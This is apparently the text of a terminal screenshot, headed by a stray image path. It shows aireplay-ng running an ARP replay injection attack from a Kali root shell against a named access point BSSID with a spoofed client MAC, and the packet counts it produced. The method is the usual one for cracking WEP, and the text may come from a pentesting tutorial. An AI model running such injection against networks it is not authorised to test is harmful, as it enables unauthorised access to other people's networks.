 ┌──(root💀kali)-[~]
└─# aireplay-ng -3 -b 50:FA:84:0B:14:ED -h 46:0C:6D:3D:B8:FF wlan0mon
The interface MAC (20:32:33:E4:3B:34) doesn't match the specified MAC (-h).
        ifconfig wlan0mon hw ether 46:0C:6D:3D:B8:FF
12:18:44  Waiting for beacon frame (BSSID: 50:FA:84:0B:14:ED) on channel 1
Saving ARP requests in replay_arp-0413-121844.cap
You should also start airodump-ng to capture replies.
^Cad 206324 packets (got 86808 ARP requests and 66556 ACKs), sent 73992 packets...(500 pps)